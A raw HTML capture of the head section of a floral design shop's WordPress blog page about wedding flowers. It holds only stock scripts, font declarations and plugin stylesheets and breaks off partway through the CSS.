

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://angellafloralarts.com/2024/03/20/types-of-flowers-utilized-in-wedding-events/
body_size: 26187
content:
<!DOCTYPE html>
<html lang="en-US" class="d">
<head>
<link rel="stylesheet" type="text/css" href="//lib.showit.co/engine/2.6.1/showit.css" />
<title>Types of Flowers Utilized in Wedding Events | Angella Floral Design</title>
<link rel="preload" href="https://angellafloralarts.com/wp-content/uploads/2025/10/EditorsNote-Regular.otf" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://angellafloralarts.com/wp-content/uploads/2025/10/EditorsNote-Regular.otf" as="font" type="font/woff2" crossorigin><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Angella Floral Design &raquo; Feed" href="https://angellafloralarts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Angella Floral Design &raquo; Comments Feed" href="https://angellafloralarts.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/angellafloralarts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Editors Note Regular';
	font-style: normal;
	font-weight: 400;
	src: url('https://angellafloralarts.com/wp-content/uploads/2025/10/EditorsNote-Regular.otf') format('OpenType');
}
@font-face {
	font-family: 'Editors Note Regular';
	font-style: italic;
	font-weight: 400;
	src: url('https://angellafloralarts.com/wp-content/uploads/2025/10/EditorsNote-Italic.otf') format('OpenType');
}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://angellafloralarts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://angellafloralarts.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.15.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://angellafloralarts.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://angellafloralarts.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://angellafloralarts.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://angellafloralarts.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='pub-style-css' href='https://angellafloralarts.com/wp-content/themes/showit/pubs/u9xmkwj_sdoeqpthigfyga/20251117205533Swgry34/assets/pub.css?ver=1763412939' type='text/css' media='all' />
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
</style>
<link rel='stylesheet' id='sp-frontend-css' href='https://angellafloralarts.com/wp-content/plugins/shop-press/public/dist/css/frontend.min.css?ver=1.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://angellafloralarts.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:3px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(0, 0, 0, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(0, 0, 0, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(255, 255, 255, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(0, 0, 0, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(0, 0, 0, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 